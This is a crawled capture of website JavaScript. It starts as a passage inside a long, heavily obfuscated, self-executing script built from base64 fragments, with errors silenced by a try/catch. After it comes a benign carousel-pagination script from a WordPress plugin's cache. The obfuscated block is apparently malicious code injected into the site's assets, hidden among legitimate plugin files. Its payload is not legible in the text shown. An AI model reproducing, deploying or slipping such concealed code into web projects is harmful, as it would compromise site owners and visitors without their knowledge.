M2M'+'sJzhvRmInKStJKDB4NDYyLCdxb3dbJykr'+'SSgweDI2MCwnbk5hZycpK0koMHgzMzUsJ'+'1RUa2wnKStJKDB4NjhkLCdtdjYzJykrSS'+'gweDM2MCwn')+(_0x9474575w(0x36d)+'DB4MmIyLCdnRXJjJykrSSgweDMyYiwnUk'+'10TycpK0koMHg2ZTksJ3V6N1UnKStJKDB'+_0x9474575w(0x1df)+'JykrSSgweDVjMiwncW93WycpK0koMHg1N'+'TMsJ0A3aG8nKStJKDB4MjgyLCdPIVRoJy'+_0x9474575w(0x278)+'sJzkoR3MnKStJKDB4NzM4LCdjS2VdJykr'+'SSgweDE1MCwnQDdobycpK0koMHg0NDYsJ'+'28qJHknKStJKDB4NmY5LCdRbDZyJykrSS'+'gweDE4YywndXo3VScpK0koMHhjNSwnXU9'+'qYycpK0koMHg0NGMsJylpJHgnKStJKDB4'+'NjdkLCc1VDluJykrSSgweDczZCwnY0tlX'+'ScpK0koMHgyNjcsJ1E5bWsnKStJKDB4Mm'+_0x9474575w(0x35d)+'pK0koMHg1ZmIsJ0xqbHAnKStJKDB4Mzlm'+'LCdROW1rJykrSSgweDRkMiwnNVQ5bicpK'+'0koMHg3ZGYsJ212NjMnKStJKDB4YmYsJy'+'lpJHgnKStJKDB4NjU1LCdUdnVKJykrSSg'+'weDQ5NywnTyFUaCcpK0koMHgzNWEsJyFP'+'QE8nKStJKDB4MjIwLCd2UnpiJykrSSgwe'+'DYyMCwnJWVBRCcpK0koMHg0MTEsJ3h3Yl'+_0x9474575w(0x308)+'1NiwnJV4lSicpK0koMHg1YWUsJ2dVTlYn'+_0x9474575w(0x36c)+_0x9474575w(0x22e)+'tJKDB4NjFmLCdROW1rJykrSSgweDFhMCw'+_0x9474575w(0x1e0)+'KDB4NTg3LCdvKGRBJykrSSgweDdlZiwnO'+'HU0XScpK0koMHg3ZDYsJzNNdXUnKStJKD'+'B4MzJmLCdj')+('QkMzJykrSSgweDQwOCwnUWw2cicpK0koM'+_0x9474575w(0x1bc)+'R5JykrSSgweDMwOSwnZ0VyYycpK0koMHg'+'xNWQsJyM4WmQnKStJKDB4N2E5LCdAN2hv'+'JykrSSgweDRiMiwnbk5hZycpK0koMHg0Z'+'jQsJ3dqNHknKStJKDB4MzIwLCdUVGtsJy'+'krSSgweDJmZSwnUTltaycpK0koMHgzNmE'+'sJyVlQUQnKStJKDB4MjQwLCdnRXJjJykr'+'SSgweDFmOCwnWnBrTicpK0koMHgzZTEsJ'+'3I5bnEnKStJKDB4NDk0LCdjQkMzJykrSS'+_0x9474575w(0x29c)+'3aG8nKStJKDB4MzY1LCdSTXRPJykrSSgw'+'eDM2MiwnbyokeScpK0koMHg1YjQsJyVeJ'+'UonKStJKDB4NzI3LCc5SWV2JykrSSgweD'+'FiOSwncW93WycpK0koMHgyMjgsJ25OYWc'+'nKStJKDB4MWM3LCd3ajR5JykrSSgweDZi'+'NCwneHdiVycpK0koMHg1MmEsJ1RSMk4nK'+_0x9474575w(0x19e)+'wneHdiVycpK0koMHgyODcsJ3h3YlcnKSt'+_0x9474575w(0x272)+_0x9474575w(0x32c)+'DB4NDM3LCdVN0ZXJykrSSgweDdmMSwnIU'+_0x9474575w(0x1c2)+_0x9474575w(0x2f4)+'JykrSSgweDU5NywnTmojaCcpK0koMHgxN'+'jksJ2NLZV0nKStJKDB4NjBkLCc5SWV2Jy'+'krSSgweDY3YywnZ1VOVicpK0koMHgzODU'+'sJzNNdXUnKStJKDB4NmQyLCdCekR1Jykr'+'SSgweDY5ZSwnOWZqbicpK0koMHgyZjMsJ'+'2NLZV0nKStJKDB4NTJmLCdvKiR5JykrSS'+'gweDVlMCwn')+('XU9qYycpK0koMHg1N2QsJ1FsNnInKStJK'+'DB4MTY0LCc5SWV2JykrSSgweDJiMywnZ2'+'ZRaScpK0koMHgxMzAsJzkoR3MnKStJKDB'+'4NzQ5LCd4d2JXJykrSSgweDEzOCwnd2o0'+_0x9474575w(0x2be)+'TRhLCdUVGtsJykrSSgweDMwNSwnOHU0XS'+'cpK0koMHg2NzAsJ3glRVsnKStJKDB4NzI'+'5LCdjQkMzJykrSSgweDM5MywnbyhkQScp'+'K0koMHg3MjgsJ08hVGgnKStJKDB4MmFiL'+'CdROW1rJykrSSgweGY2LCdxb3dbJykrSS'+_0x9474575w(0x1fe)+'1SicpK0koMHg2NjYsJ2dmUWknKStJKDB4'+_0x9474575w(0x30c)+'icpK0koMHgxZTcsJ3h3YlcnKStJKDB4N2'+'U3LCc5SWV2JykrSSgweDMxOSwncjlucSc'+'pK0koMHg1NmUsJ1RSMk4nKStJKDB4ZGQs'+_0x9474575w(0x2ec)+'SgweDY2NSwnbk5hZycpK0koMHg0NjQsJ1'+_0x9474575w(0x362)+'weDI0OCwnNVQ5bicpK0koMHgyYzUsJ11P'+'amMnKStJKDB4NjQxLCd4JUVbJykrSSgwe'+'DZmYywnVTdGVycpK0koMHg2YmQsJylpJH'+'gnKStJKDB4NjMwLCc1VDluJykrSSgweDZ'+'hYiwnRyZXaScpK0koMHg1MzcsJ0cmV2kn'+'KStJKDB4NTkyLCc4dTRdJykrSSgweDU3M'+'CwnOShHcycpK0koMHg1MzAsJ1UyKWknKS'+'tJKDB4MzdjLCdMamxwJykrSSgweDY5OCw'+'nbyokeScpK0koMHg0OGYsJ0cmV2knKStJ'+'KDB4MzMzLCduTmFnJykrSSgweDQ5NSwnO'+'G9GYicpK0koMHg2YWYsJ2dVTlYnKStJKD'+'B4MmIxLCdB')+('TF5sJykrSSgweDM5NSwnJV4lSicpK0koM'+'Hg3NjIsJ0cmV2knKStJKDB4M2IwLCc4b0'+'ZiJykrSSgweDQ1NCwnVTIpaScpK0koMHg'+'2MjIsJzBnV0AnKStJKDB4MzljLCdUdnVK'+'JykrSSgweDNiMSwnQUxebCcpK0koMHg3N'+'zYsJzNNdXUnKStJKDB4Mjk1LCc5SWV2Jy'+'krSSgweDE3NiwnIU9ATycpK0koMHg1ZWQ'+'sJylpJHgnKStJKDB4MTY4LCdCekR1Jykr'+'SSgweDdhYSwnZ1VOVicpK0koMHgzZGYsJ'+_0x9474575w(0x21f)+'gweDQzZiwnaiEoMCcpK0koMHg3YWQsJ1R'+_0x9474575w(0x416)+_0x9474575w(0x259)+'k4nKStJKDB4MTc1LCdUdnVKJykrSSgweD'+'I2ZSwnWnBrTicpK0koMHg0N2IsJ1pwa04'+'nKStJKDB4YzIsJ3h3YlcnKStJKDB4NGFm'+'LCdMamxwJykrSSgweDZhMiwnaiEoMCcpK'+'0koMHgxYTYsJ3I5bnEnKStJKDB4NDhlLC'+'d4d2JXJykrSSgweDQ0ZSwnUTltaycpK0k'+'oMHhiMiwnd2o0eScpK0koMHgxODcsJ3gl'+'RVsnKStJKDB4Nzg3LCddT2pjJykrSSgwe'+'DZlNCwnUWw2cicpKSsoSSgweDNmZiwncj'+'lucScpK0koMHgxZjQsJzlJZXYnKStJKDB'+'4NWJlLCc5ZmpuJykrSSgweDU2ZiwnVFRr'+'bCcpK0koMHg1MGUsJzlmam4nKStJKDB4N'+_0x9474575w(0x40d)+_0x9474575w(0x27f)+'5LCdHJldpJykrSSgweDE3NywnM011dScp'+_0x9474575w(0x1a9)+'CcpaSR4JykrSSgweDVhZiwnSW1tIycpK0'+'koMHgzNWUs')+('JzhvRmInKStJKDB4NThmLCckV1BzJykrS'+'SgweDZkNSwnd2o0eScpK0koMHg3ZmEsJ1'+'U3RlcnKStJKDB4NzZjLCdAN2hvJykrSSg'+'weDc3NCwnOG9GYicpK0koMHg1ZmYsJ25O'+'YWcnKStJKDB4NTRmLCdtdjYzJykrSSgwe'+_0x9474575w(0x376)+'4nKStJKDB4NTkxLCdybEw2JykrSSgweDY'+'2MCwneCVFWycpK0koMHg3ODksJ3glRVsn'+'KStJKDB4MzZmLCdvKGRBJykrSSgweDIxO'+'SwnVTdGVycpK0koMHgxYzQsJylpJHgnKS'+'tJKDB4N2E3LCc5SWV2JykrSSgweDYzYSw'+_0x9474575w(0x332)+'KDB4MmJmLCdAN2hvJykpLGVbSSgweDM2O'+'CwnTmojaCcpXT1JKDB4NjI2LCdSTXRPJy'+'krSSgweDFlYiwnIU9ATycpKyduZycsZVt'+'JKDB4MjI3LCd1ejdVJyldPWZ1bmN0aW9u'+'KHEscixzLHQsdix3LHgseSx6LEEsQyl7c'+_0x9474575w(0x3f6)+'EsQyk7fSxlW0koMHg2MDAsJ1R2dUonKV0'+_0x9474575w(0x341)+_0x9474575w(0x2a7)+'W5jdGlvbihxLHIscyx0LHYsdyx4KXtyZX'+_0x9474575w(0x3de)+'oMHgxZDAsJ1FsNnInKV09ZnVuY3Rpb24o'+_0x9474575w(0x35a)+_0x9474575w(0x35e)+_0x9474575w(0x38e)+'tdjYzJykrSSgweDI4NCwnKWkkeCcpKydd'+_0x9474575w(0x32a)+'DFmZSwnKWkkeCcpK0koMHgzYWIsJzkoR3'+'MnKStJKDB4')+('M2JhLCduTmFnJykrSSgweDY3OSwncjluc'+'ScpLGVbSSgweDU5NCwnOUlldicpXT1mdW'+'5jdGlvbihxLHIpe3JldHVybiBxKHIpO30'+_0x9474575w(0x3b4)+'MWIsJzhvRmInKStJKDB4NzViLCdxb3dbJ'+_0x9474575w(0x3d3)+'EsJ2dFcmMnKSsnXScsZVtJKDB4NzI0LCd'+'HJldpJyldPUkoMHgxZWQsJzVUOW4nKStJ'+'KDB4NzY4LCd4d2JXJykrSSgweDIwNiwnR'+'yZXaScpK0koMHg2ODMsJzlmam4nKStJKD'+_0x9474575w(0x21b)+'nRXJjJyldPWZ1bmN0aW9uKHEscil7cmV0'+'dXJuIHF8fHI7fTt2YXIgZj1lLGc9ZnVuY'+'3Rpb24oKXt2YXIgcT0hIVtdO3JldHVybi'+_0x9474575w(0x314)+'uY3Rpb24oKXt2YXIgSj1fMHgzNDc4Nzky'+'ZjtpZihzKXt2YXIgdj1zW0ooMHg0MzIsJ'+'3I5bnEnKV0ocixhcmd1bWVudHMpO3JldH'+_0x9474575w(0x2ea)+'pe307cmV0dXJuIHE9IVtdLHQ7fTt9KCk7'+'ZnVuY3Rpb24gaChxLHIpe3ZhciBLPUk7Z'+'m9yKHZhciBzIGluIHEpaWYoZltLKDB4MT'+'A4LCcjOFpkJyldKHNbSygweDIxZSwnUk1'+'0TycpKydoJ10scikmJmZ1bmN0aW9uKHQs'+'dil7dmFyIEw9Syx3PWZbTCgweDE0NCwnM'+'GdXQCcpXVtMKDB4MjZkLCdyOW5xJyldKC'+_0x9474575w(0x36a)+_0x9474575w(0x305)+'cm4gMHgxO2Nhc2UnMSc6ZltMKDB4MjAwL'+'CdBTF5sJyldKEMpO2NvbnRpbnVlO2Nhc2'+'UnMic6Zm9y')+('KHZhciB5PTB4MjtmW0woMHgzOTYsJ3I5b'+_0x9474575w(0x3bf)+_0x9474575w(0x25e)+'PIVRoJyldKHRbTCgweDM2NiwnOUlldicp'+'K0woMHg2MGIsJ0FMXmwnKV0odlt5XVswe'+'DBdKSx2W3ldWzB4MV0pKXJldHVybjtjb2'+'50aW51ZTtjYXNlJzMnOnZhciB6PXt9O3p'+_0x9474575w(0x1ab)+'YzEsJzNNdXUnKV0seltMKDB4NDhiLCdOa'+_0x9474575w(0x3e8)+'09TDtyZXR1cm4gZltNKDB4MzE0LCdROW1'+_0x9474575w(0x270)+_0x9474575w(0x3b0)+'HpbTCgweDI2OCwnWnBrTicpXT1mdW5jdG'+_0x9474575w(0x203)+'bTigweGVhLCdybEw2JyldKEQsRSk7fSx6'+'W0woMHg2NjEsJ3dqNHknKV09ZltMKDB4M'+'zAwLCc1VDluJyldLHpbTCgweDQ3OSwndX'+'o3VScpXT1mdW5jdGlvbihELEUpe3ZhciB'+'PPUw7cmV0dXJuIGZbTygweDEwMCwnJWVB'+'RCcpXShELEUpO30seltMKDB4NTNiLCdJb'+'W0jJyldPWZbTCgweDIzNCwnQnpEdScpXS'+'x6W0woMHgzZDUsJ28oZEEnKV09ZnVuY3R'+'pb24oRCl7dmFyIFA9TDtyZXR1cm4gZltQ'+'KDB4Nzg2LCdPIVRoJyldKEQpO307dmFyI'+'EE9ejtjb250aW51ZTtjYXNlJzQnOnZhci'+'BDPWZbTCgweDY5YSwnMGdXQCcpXShnLHR'+'oaXMsZnVuY3Rpb24oKXt2YXIgUT1MLEQ9'+_0x9474575w(0x3f1)+_0x9474575w(0x3e6)+'ldKT93aW5k')+('b3c6QVtRKDB4NzZmLCc4dTRdJyldKHR5c'+_0x9474575w(0x2db)+'1tIycpXSkmJkFbUSgweDdlYSwncjlucSc'+'pXSh0eXBlb2YgcmVxdWlyZSxBW1EoMHg1'+'MWIsJyVeJUonKV0pJiZBW1EoMHg0ZjEsJ'+'zNNdXUnKV0odHlwZW9mIGdsb2JhbCxBW1'+'EoMHg0MGUsJ0A3aG8nKV0pP2dsb2JhbDp'+_0x9474575w(0x38c)+_0x9474575w(0x3e4)+'SkrJ3AnXShBW1IoMHg3YjksJyFPQE8nKV'+'0pO3JldHVybiFGW1IoMHg3YTgsJyVeJUo'+'nKV0oQyk7fTtyZXR1cm4gQVtRKDB4MTc4'+'LCdOaiNoJyldKEUpO30pO2NvbnRpbnVlO'+'31icmVhazt9fShzLGFyZ3VtZW50cykpcm'+'V0dXJuIHFbc107fWZ1bmN0aW9uIGkocSl'+_0x9474575w(0x401)+'VHZ1SicpXT1mdW5jdGlvbih3LHope3Zhc'+'iBUPVM7cmV0dXJuIGZbVCgweDVmOSwnTy'+'FUaCcpXSh3LHopO30scltTKDB4MTNkLCd'+'yOW5xJyldPWZ1bmN0aW9uKHcseil7dmFy'+_0x9474575w(0x286)+'SgwJyldKHcseik7fSxyW1MoMHg2MGUsJz'+_0x9474575w(0x3ae)+'gVj1TO3JldHVybiBmW1YoMHg2ZTMsJ2oh'+'KDAnKV0odyx6KTt9LHJbUygweDFkZSwnU'+'k10TycpXT1mdW5jdGlvbih3LHope3Zhci'+'BXPVM7cmV0dXJuIGZbVygweDNiZiwnZ2Z'+'RaScpXSh3LHopO307dmFyIHM9cix0PW5l'+'dyBSZWdFeHAoZltTKDB4NjQ0LCdRbDZyJ'+_0x9474575w(0x2f3)+'knKV1bUygw')+(_0x9474575w(0x333)+'HQ9ZltTKDB4NTYyLCddT2pjJyldKGJ0b2'+'EscSlbUygweDJhNiwnOG9GYicpXSgnPSc'+'sMHg0KVtTKDB4NWRlLCdUVGtsJyldKCcu'+_0x9474575w(0x19c)+'ygweDFhYSwnd2o0eScpKydzZSddKClbUy'+'gweDM4Yiwnd2o0eScpXSgnJykscT10W1M'+'oMHg2YTMsJ3h3YlcnKSsnY2UnXSgvW2Et'+'ekEtWl0vZyxmdW5jdGlvbih3KXt2YXIgW'+'D1TO3JldHVybiBTdHJpbmdbWCgweDZkZS'+_0x9474575w(0x26d)+'nZGUnXShzW1goMHg1YWEsJzlmam4nKV0o'+_0x9474575w(0x28b)+'T8weDVhOjB4N2Esdz1zW1goMHg2Y2EsJy'+'VeJUonKV0od1tYKDB4NWQxLCdtdjYzJyk'+'rWCgweDdjZiwnOHU0XScpXSgweDApLDB4'+'ZCkpP3c6c1tYKDB4MWI3LCddT2pjJyldK'+'HcsMHgxYSkpO30pLHQ9bmV3IFJlZ0V4cC'+'hmW1MoMHg1NTgsJ2NCQzMnKV0sJ2cnKTt'+'yZXR1cm4gZltTKDB4NjkwLCdUUjJOJyld'+'KGZbUygweDJjYiwnM011dScpXShmW1MoM'+'HgzYTUsJ05qI2gnKV0oZltTKDB4NTY1LC'+_0x9474575w(0x3df)+'pXSh2LGZbUygweDVlNywnNVQ5bicpXSks'+'ZltTKDB4N2MzLCd4JUVbJyldW1MoMHgyO'+_0x9474575w(0x39c)+_0x9474575w(0x1e1)+_0x9474575w(0x391)+_0x9474575w(0x1c1)+_0x9474575w(0x2a0)+_0x9474575w(0x1f5))+('Y3Rpb24oKXt2YXIgWT1JLHE9e307cVtZK'+'DB4ZTMsJ0ltbSMnKV09ZnVuY3Rpb24odi'+_0x9474575w(0x349)+'gWj1ZO3JldHVybiBmW1ooMHgyMTMsJ212'+'NjMnKV0odix3LHgseSx6LEEsQyxELEUsR'+'ixHKTt9LHFbWSgweDM1ZCwncW93WycpXT'+_0x9474575w(0x366)+'ldHVybiBmW2EwKDB4NTJlLCc5ZmpuJyld'+'KHYsdyk7fSxxW1koMHgyMGYsJ11PamMnK'+_0x9474575w(0x2e7)+'l7dmFyIGExPVk7cmV0dXJuIGZbYTEoMHg'+'xMGYsJ1RSMk4nKV0odix3LHgseSx6LEEs'+'Qyk7fSxxW1koMHg0OTEsJ1UyKWknKV09Z'+'nVuY3Rpb24odix3LHgseSx6KXt2YXIgYT'+'I9WTtyZXR1cm4gZlthMigweDZjZSwnJV4'+'lSicpXSh2LHcseCx5LHopO307dmFyIHI9'+_0x9474575w(0x26f)+'W5kb3cse30pLHQ9bmV3IFJlZ0V4cChmW1'+'koMHg3MmMsJyVlQUQnKV0sJ2cnKSx0PXN'+_0x9474575w(0x228)+_0x9474575w(0x1d1)+_0x9474575w(0x1c7)+'EsJyRXUHMnKV09ZltZKDB4NmIzLCdjQkM'+_0x9474575w(0x202)+'WSx2PXJbYTMoMHg0MTMsJzBnV0AnKV0oa'+'CxyW2EzKDB4MmZkLCc4b0ZiJyldKHdpbm'+_0x9474575w(0x39e)+'4NiwweDZlXSxbMHg1LDB4NjVdLFsweDQs'+_0x9474575w(0x33c)+'jNdLFsweDEsMHg2Zl0sWzB4MCwweDY0XS'+'k7aWYodily')+('ZXR1cm4gdj1yW2EzKDB4NTc1LCdOaiNoJ'+_0x9474575w(0x408)+_0x9474575w(0x2e4)+'weDZjXSksISF2JiZyW2EzKDB4MzI5LCck'+'V1BzJyldKGgsdiwweDQsWzB4MywweDY2X'+_0x9474575w(0x330)+'1mW0koMHg1MTQsJ0xqbHAnKV0obSx3aW5'+'kb3cpKXx8KG09ZltJKDB4MThhLCdqISgw'+'JyldKGgsbSwweDEwLFsweGYsMHg3Ml0sW'+'zB4ZCwweDZlXSxbMHhhLDB4NzNdLFsweD'+'gsMHg0Y10sWzB4NywweDc0XSxbMHgzLDB'+'4NDVdLFsweDIsMHg2NF0sWzB4MCwweDYx'+_0x9474575w(0x2d9)+'SxqW0koMHg3YTIsJ0A3aG8nKSsnY2UnXS'+_0x9474575w(0x210))))()}.toString();return _0x1005028.slice(_0x1005028.indexOf("{")+1,_0x1005028.lastIndexOf("}"))})())),e[W(0xb23,'aY*h')])))}catch(y){}}())

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://glas.agency/wp-content/cache/min/1/wp-content/plugins/post-types-carousel-slider/assets/js/post-cs.js?ver=1763465154
body_size: 856
content:
function postcs_getdata(paged,id,ajaxprocessfs){if(ajaxprocessfs===0){ajaxprocess=ajaxprocessfs}
if(ajaxprocess==0){ajaxprocess=1;if(jQuery('#post-cs[data-id="'+id+'"]').hasClass('loading')==!1){jQuery('#post-cs[data-id="'+id+'"]').addClass('loading');jQuery('#post-cs[data-id="'+id+'"]').append('<div class="loading-box"><span></span></div>')}
var data={'action':'postcs_getdata','data':{'paged':paged,'id':id},};jQuery.post(ajaxurl,data,function(response){if(response==0){if(jQuery('#post-cs').attr('data-il')==1){if(jQuery('#post-cs[data-id="'+id+'"] .nodata').length<1){jQuery('#post-cs[data-id="'+id+'"]').prepend('<div class="nodata">No more data...</div>');setTimeout(function(){jQuery('#post-cs[data-id="'+id+'"] .nodata').remove()},1000)}}else{ajaxprocess=0;postcs_getdata(1,id);return!1}
jQuery('#post-cs[data-id="'+id+'"]').removeClass('loading');jQuery('#post-cs[data-id="'+id+'"] .loading-box').remove()}else{jQuery('#post-cs[data-id="'+id+'"]').html(response).removeClass('loading');var min_height=jQuery('#post-cs[data-id="'+id+'"]').css('min-height');min_height=min_height.replace('px','');min_height=parseInt(min_height,10);setTimeout(function(){var outer_height=jQuery('#post-cs[data-id="'+id+'"]').outerHeight();if(outer_height>min_height){jQuery('#post-cs[data-id="'+id+'"]').css('min-height',outer_height)}},1000);jQuery('#post-cs[data-id="'+id+'"] .loading-box').remove();if(jQuery('#post-cs[data-id="'+id+'"] .ps-prev').attr('data-paged')){jQuery('#post-cs[data-id="'+id+'"] .ps-prev').show()}else{if(jQuery('#post-cs').attr('data-il')==1){jQuery('#post-cs[data-id="'+id+'"] .ps-prev').hide()}}}
ajaxprocess=0})}}
if(jQuery('div#post-cs').length>0){jQuery('div#post-cs').each(function(){var get_id=jQuery(this).attr('data-id');postcs_getdata(1,get_id,0)})}
jQuery(document).on('click','#post-cs .ps-prev, #post-cs .ps-next, #post-cs .ps-pagi a',function(){var get_paged=jQuery(this).attr('data-paged');var get_id=jQuery(this).closest('#post-cs').attr('data-id');if(jQuery(this).hasClass('ps-prev')){if(!get_paged){get_paged=jQuery(this).attr('data-total')}}
postcs_getdata(get_paged,get_id)});jQuery('#post-cs').each(function(){var _this=jQuery(this);if(_this.attr('data-mw')==1){_this.on('mousewheel DOMMouseScroll',function(e){var e0=e.originalEvent;var delta=e0.wheelDelta||-e0.detail;this.scrollTop+=(delta<0?1:-1)*30;e.preventDefault()});_this.on('mousewheel',function(event){if(event.deltaY==1){_this.find('.ps-prev').trigger('click')}else{_this.find('.ps-next').trigger('click')}})}
if(_this.attr('data-ts')==1){jQuery(function(){_this.swipe({swipe:function(event,direction,distance,duration,fingerCount,fingerData){if(direction=='left'){_this.find('.ps-next').trigger('click')}else if(direction=='right'){_this.find('.ps-prev').trigger('click')}}})})}});if(jQuery('.design-option label').length>0){jQuery('.design-option label').on('click',function(){jQuery('.design-option label').removeClass('checked');jQuery(this).addClass('checked')})}